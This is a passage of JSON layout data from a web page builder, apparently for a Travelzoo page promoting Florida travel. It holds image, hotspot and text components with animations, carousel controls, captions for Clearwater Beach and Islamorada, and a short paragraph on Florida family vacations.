dRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":201,"y":266}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-08-edb7e64d03d734c79258e901caf12109-processed-svg-dot-icon-thick-svg"},"659af3082c920":{"type":"folder","id":"659af3082c920","title":"carousel arrows copy","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"659af3082c924":{"title":"prev pic arrow - intro","progress":null,"type":"image-component","x":688,"y":1157,"width":18,"height":40,"contentType":"image\/svg+xml","id":"659af3082c924","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["659af3082c924"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1704653576982,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"states":{"hover":{"background":{"color":"#626262"},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"y":1219,"interactions":[{"trigger":"hover","layerTargets":["659af3082c924"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"x":38}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-08-8952944811e53572c683dafc169e8768-processed-svg-prev-pic-arrow-intro-svg"},"659af3082c923":{"type":"hotspot-component","title":"prev pic arrow - intro","x":670,"y":1136,"width":54,"height":82,"id":"659af3082c923","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["659af3082c925"],"supportsMultipleTargets":true,"action":"cycle-previous"},{"trigger":"hover","state":"hover","layerTargets":["659af3082c924"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":1198,"interactions":[{"trigger":"click","layerTargets":["659af3082c925"],"supportsMultipleTargets":true,"action":"cycle-previous"},{"trigger":"hover","state":"hover","layerTargets":["659af3082c924"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"x":20}}},"659af3082c922":{"title":"next pic arrow - intro","progress":null,"type":"image-component","x":1300,"y":1157,"width":18,"height":40,"contentType":"image\/svg+xml","id":"659af3082c922","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["659af3082c922"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1704653576982,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"states":{"hover":{"background":{"color":"#626262"},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"y":1219,"interactions":[{"trigger":"hover","layerTargets":["659af3082c922"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"x":484}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-08-427b1f43e6b18c22c1f5f11beea149e3-processed-svg-next-pic-arrow-intro-svg"},"659af3082c921":{"type":"hotspot-component","title":"next pic arrow - intro","x":1282,"y":1136,"width":54,"height":82,"id":"659af3082c921","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["659af3082c925"],"supportsMultipleTargets":true,"action":"cycle-next"},{"trigger":"hover","state":"hover","layerTargets":["659af3082c922"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":1198,"interactions":[{"trigger":"click","layerTargets":["659af3082c925"],"supportsMultipleTargets":true,"action":"cycle-next"},{"trigger":"hover","state":"hover","layerTargets":["659af3082c922"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"x":466}}},"659af3082c91b":{"type":"folder","id":"659af3082c91b","title":"dots carousel copy","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"659af3082c91f":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":1003,"y":1321,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"659af3082c91f","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1704653576982,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":1338,"x":270}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-08-3caee18d1f95e3214757d841894939fe-processed-svg-dot-icon-svg"},"659af3082c91e":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":980,"y":1321,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"659af3082c91e","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1704653576982,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":1338,"x":247}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-08-5fb1d64aaad6a5c8814d5fd47b14e477-processed-svg-dot-icon-svg"},"659af3082c91d":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":957,"y":1321,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"659af3082c91d","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1704653576982,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":1338,"x":224}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-08-0b02f86af25f7f20d418e1a1d7fe8522-processed-svg-dot-icon-svg"},"659af3082c91c":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":934,"y":1321,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"659af3082c91c","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1704653576982,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":1338,"x":201}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2024-01-08-70ae38cc36a36b0f104c52ca94d3f5a1-processed-svg-dot-icon-svg"},"659af6482c936":{"title":"vf-families2018-reunion-water-dump-dad-son-and-daughter-copy-resize.jpg","progress":null,"type":"image-component","x":80,"y":3073,"width":742,"height":417,"contentType":"image\/jpeg","border":{"radius":0},"id":"659af6482c936","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2024-01-07-c6bace15580dd082cb697a2932163d37-vf-families2018-reunion-water-dump-dad-son-and-daughter-copy-resize-jpg","altText":null,"createDate":1704654408558,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"convertedVectorImageVersion":null,"convertedVectorImage":null,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":3570,"x":0,"width":540,"height":335,"crop":{"x":128,"y":0,"width":1359,"height":844},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"659af6962c937":{"type":"text-component","x":645,"y":4011,"width":730,"height":16,"synced":true,"transient":true,"id":"659af6962c937","title":"Clearwater Beach, Pinellas County ","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.2,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Clearwater Beach, Pinellas County ","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":10,"variantGuid":"Google|Open Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":4547,"x":0,"width":540,"height":16}}},"659af7fe2c938":{"title":"islamorada-video-still2-resize.jpg","progress":null,"type":"image-component","x":645,"y":5538,"width":730,"height":410,"contentType":"image\/jpeg","border":{"radius":0},"id":"659af7fe2c938","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeLeft","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2024-01-07-374693e81b864ba912a7ccb94b015ade-islamorada-video-still2-resize-jpg","altText":null,"createDate":1704654846084,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":0,"width":1670,"height":937},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"convertedVectorImageVersion":null,"convertedVectorImage":null,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":7539,"x":0,"width":540,"height":335,"crop":{"x":56,"y":0,"width":1512,"height":937},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"659af9ed2c939":{"title":"fort-lauderdale-beach-picnic-002-2023-emergent-resize.jpg","progress":null,"type":"image-component","x":80,"y":8015,"width":742,"height":417,"contentType":"image\/jpeg","border":{"radius":0},"id":"659af9ed2c939","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2024-01-07-f94c9a4527339057e43ca99cf56e5d78-fort-lauderdale-beach-picnic-002-2023-emergent-resize-jpg","altText":null,"createDate":1704655341373,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":30,"width":1500,"height":842},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"convertedVectorImageVersion":null,"convertedVectorImage":null,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":11165,"x":0,"width":540,"height":335,"crop":{"x":0,"y":0,"width":1500,"height":931},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"659afb222c93a":{"title":"islamorada-boating-couple-04-2023-emergent-resize.jpg","progress":null,"type":"image-component","x":80,"y":10500,"width":742,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"659afb222c93a","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2024-01-07-b104f48fc8f042a93c14c00722ee74f9-islamorada-boating-couple-04-2023-emergent-resize-jpg","altText":null,"createDate":1704655650411,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":159,"width":1500,"height":842},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"y":14977,"x":0,"width":540,"height":335,"crop":{"x":0,"y":70,"width":1500,"height":931},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"659afb302c93b":{"type":"text-component","x":80,"y":10924,"width":742,"height":16,"synced":true,"transient":true,"id":"659afb302c93b","title":"Islamorada","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.2,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Islamorada","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":10,"variantGuid":"Google|Open Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":15316,"x":0,"width":540,"height":16}}},"65a1829299a0e":{"type":"shape-component","shape":"square","title":"Square Shape","x":21,"y":306,"width":1,"height":1,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"65a1829299a0e","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"width":540,"height":960,"x":0,"y":0,"rotation":0,"interactions":[],"background":{"color":"rgba(0, 0, 0, 0.1)"},"backgroundHasBeenSet":true}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null},"65a182d699a10":{"type":"text-component","x":0,"y":977,"width":540,"height":44,"synced":false,"id":"65a182d699a10","title":"nav text","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Fun for all ages | adventure | CULTURE | romance","textSpans":[{"letterSpacing":100,"index":0,"length":48}],"defaultSpan":{"fontColor":"#000000","fontSize":18,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":29,"textShadow":[],"autoLeading":true,"textTransform":"uppercase","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"letterSpacing":100,"index":0,"length":9}],"x":139,"y":986,"rotation":0,"width":122,"height":22,"defaultSpan":{"fontColor":"#000000","fontSize":18,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"leading":29,"columnGap":0,"interactions":[],"glyphMetrics":"[]","visible":true,"textContent":"adventure","title":"adv"}}},"65a182d699a11":{"type":"text-component","x":0,"y":977,"width":540,"height":44,"synced":false,"id":"65a182d699a11","title":"nav text","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Fun for all ages | adventure | CULTURE | romance","textSpans":[{"letterSpacing":100,"index":0,"length":48}],"defaultSpan":{"fontColor":"#000000","fontSize":18,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":29,"textShadow":[],"autoLeading":true,"textTransform":"uppercase","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"letterSpacing":100,"index":0,"length":7}],"x":287,"y":986,"rotation":0,"width":101,"height":22,"defaultSpan":{"fontColor":"#000000","fontSize":18,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"leading":29,"columnGap":0,"interactions":[],"glyphMetrics":"[]","visible":true,"textContent":"CULTURE","title":"culture"}}},"65a182d799a12":{"type":"text-component","x":0,"y":977,"width":540,"height":44,"synced":false,"id":"65a182d799a12","title":"nav text","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Fun for all ages | adventure | CULTURE | romance","textSpans":[{"letterSpacing":100,"index":0,"length":48}],"defaultSpan":{"fontColor":"#000000","fontSize":18,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":29,"textShadow":[],"autoLeading":true,"textTransform":"uppercase","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"letterSpacing":100,"index":0,"length":7}],"x":422,"y":986,"rotation":0,"width":106,"height":22,"defaultSpan":{"fontColor":"#000000","fontSize":18,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"leading":29,"columnGap":0,"interactions":[],"glyphMetrics":"[]","visible":true,"textContent":"romance","title":"romance"}}},"65a182d999a13":{"type":"folder","id":"65a182d999a13","title":"Folder","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"title":"nav text","visible":true}}},"65a183ae99a14":{"type":"shape-component","shape":"square","title":"Square Shape","x":123,"y":981,"width":1,"height":1,"border":{"radius":0},"background":{"color":"#D1D1D1"},"id":"65a183ae99a14","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"width":1,"height":27,"x":126,"y":981,"interactions":[],"background":{"color":"#000000"},"backgroundHasBeenSet":true,"rotation":0,"animations":[{"type":"scaleUpVerticalCenter","easing":"ease","duration":1,"delay":0.2,"loop":false}]}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null},"65a183bf99a16":{"type":"shape-component","shape":"square","title":"Square Shape","x":123,"y":981,"width":1,"height":27,"border":{"radius":0},"background":{"color":"#000000"},"id":"65a183bf99a16","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"x":274,"y":981,"rotation":0,"width":1,"height":27,"interactions":[],"animations":[{"type":"scaleUpVerticalCenter","easing":"ease","duration":1,"delay":0.2,"loop":false}]}}},"65a183bf99a17":{"type":"shape-component","shape":"square","title":"Square Shape","x":123,"y":981,"width":1,"height":27,"border":{"radius":0},"background":{"color":"#000000"},"id":"65a183bf99a17","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"x":405,"y":981,"rotation":0,"width":1,"height":27,"interactions":[],"animations":[{"type":"scaleUpVerticalCenter","easing":"ease","duration":1,"delay":0.2,"loop":false}]}}},"65a186626d900":{"type":"text-component","x":20,"y":3429,"width":500,"height":400,"synced":false,"id":"65a186626d900","title":"Florida is tailor-made for family vacati","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Florida is tailor-made for family vacations. Around its more than 8,400 miles of waterfront, there are 570 beaches for playing, snorkeling, swimming and sunning. No fewer than 175 state parks offer the chance to unplug and witness unique bird, animal and plant life. And hundreds of trails across the Everglades, forests and beach boardwalks beckon to bikers and trekkers alike. \n\nInteractive living history and science museums, animal sanctuaries, botanical gardens, splash pads plus 10 major theme parks ensure the list of enticing things to try is always longer than the day.","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":32,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","listDefinitions":[],"headings":[],"paragraphs":[],"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"x":20,"y":3296,"rotation":0,"width":500,"height":247,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"leading":32,"columnGap":0,"interactions":[],"glyphMetrics":"[]","visible":true,"textContent":"Florida is tailor-made for family 